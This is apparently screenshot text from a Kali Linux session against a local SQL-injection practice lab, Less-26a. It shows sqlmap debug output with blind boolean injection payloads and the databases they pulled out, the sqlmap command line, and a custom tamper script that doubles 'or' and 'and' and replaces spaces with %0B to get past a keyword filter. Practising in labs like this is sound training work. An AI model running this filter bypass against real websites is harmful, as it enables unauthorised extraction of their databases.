 1 2 3 4 12:01
root@kali: ~
文件 动作 编辑 查看 帮助
[11:59:22] [PAYLOAD] 1')%0Banandd%0Boorrd(mid((select%0Bdistinct(ifnull(cast(schema_name%0Bas%0Bnchar),0×20))%0Bfrom%0Binfoorrmation_schema.schemata%0Blimit
%0B6,1),2,1))>96%0Banandd%0B('cdfe'='cdfe
[11:59:22] [PAYLOAD] 1')%0Banandd%0Boorrd(mid((select%0Bdistinct(ifnull(cast(schema_name%0Bas%0Bnchar),0×20))%0Bfrom%0Binfoorrmation_schema.schemata%0Blimit
%0B6,1),2,1))>112%0Banandd%0B('cdfe'='cdfe
[11:59:22] [PAYLOAD] 1')%0Banandd%0Boorrd(mid((select%0Bdistinct(ifnull(cast(schema_name%0Bas%0Bnchar),0×20))%0Bfrom%0Binfoorrmation_schema.schemata%0Blimit
%0B6,1),2,1))>120%0Banandd%0B('cdfe'='cdfe
[11:59:22] [PAYLOAD] 1')%0Banandd%0Boorrd(mid((select%0Bdistinct( ta%0Blimit
%0B6,1),2,1))>124%0Banandd%0B('cdfe'='cdfe
[11:59:22] [PAYLOAD] 1')%0Banandd%0Boorrd(mid((select%0Bdistinct( ta%0Blimit
%0B6,1),2,1))>122%0Banandd%0B('cdfe'='cdfe
[11:59:22] [PAYLOAD] 1')%0Banandd%0Boorrd(mid((select%0Bdistinct( ta%0Blimit
%0B6,1),2,1))>121%0Banandd%0B('cdfe'='cdfe
[11:59:22] [PAYLOAD] 1')%0Banandd%0Boorrd(mid((select%0Bdistinct( ta%0Blimit
%0B6,1),3,1))>96%0Banandd%0B('cdfe'='cdfe
[11:59:22] [PAYLOAD] 1')%0Banandd%0Boorrd(mid((select%0Bdistinct( ta%0Blimit
%0B6,1),3,1))>112%0Banandd%0B('cdfe'='cdfe
[11:59:22] [PAYLOAD] 1')%0Banandd%0Boorrd(mid((select%0Bdistinct( ta%0Blimit
%0B6,1),3,1))>120%0Banandd%0B('cdfe'='cdfe
[11:59:22] [PAYLOAD] 1')%0Banandd%0Boorrd(mid((select%0Bdistinct( ta%0Blimit
%0B6,1),3,1))>116%0Banandd%0B('cdfe'='cdfe
[11:59:22] [PAYLOAD] 1')%0Banandd%0Boorrd(mid((select%0Bdistinct( ta%0Blimit
%0B6,1),3,1))>114%0Banandd%0B('cdfe'='cdfe
[11:59:22] [PAYLOAD] 1')%0Banandd%0Boorrd(mid((select%0Bdistinct( ta%0Blimit
%0B6,1),3,1))>115%0Banandd%0B('cdfe'='cdfe
[11:59:22] [PAYLOAD] 1')%0Banandd%0Boorrd(mid((select%0Bdistinct( ta%0Blimit
%0B6,1),4,1))>96%0Banandd%0B('cdfe'='cdfe
[11:59:22] [PAYLOAD] 1')%0Banandd%0Boorrd(mid((select%0Bdistinct( ta%0Blimit
%0B6,1),4,1))>48%0Banandd%0B('cdfe'='cdfe
[11:59:22] [PAYLOAD] 1')%0Banandd%0Boorrd(mid((select%0Bdistinct( ta%0Blimit
%0B6,1),4,1))>1%0Banandd%0B('cdfe'='cdfe
[11:59:22] [INFO] retrieved: sys
[11:59:22] [DEBUG] performed 22 queries in 0.13 seconds
available databases [7]:
[*] `security`
[*] challenges
[*] information_schema
[*] library
[*] mysql
[*] performance_schema
[*] sys
[11:59:22] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.2.45'
[*] ending @ 11:59:22 /2023-12-27/
┌──(root㉿kali)-[~]
└─# sqlmap -u "http://192.168.2.45/sqli/Less-26a/?id=1" -v 3 --tamper=trrr --dbs --batch
/usr/share/sqlmap/tamper/trrr.py - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
警告: 您正在使用 root 帐户。有可能会损害您的系统。
1 #!/usr/bin/env python
2 from lib.core.compat import xrange
3 from lib.core.enums import PRIORITY
4
5 __priority__ = PRIORITY.LOW
6
7 def dependencies():
8 pass
9
10 def tamper(payload, **kwargs):
11 payload= payload.lower()
12 payload= payload.replace('or' , 'oorr')
13 payload= payload.replace('and' , 'anandd')
14 payload= payload.replace(' ' , '%0B')
15 retVal=payload
16 return retVal
trrr.py unionalltounion.py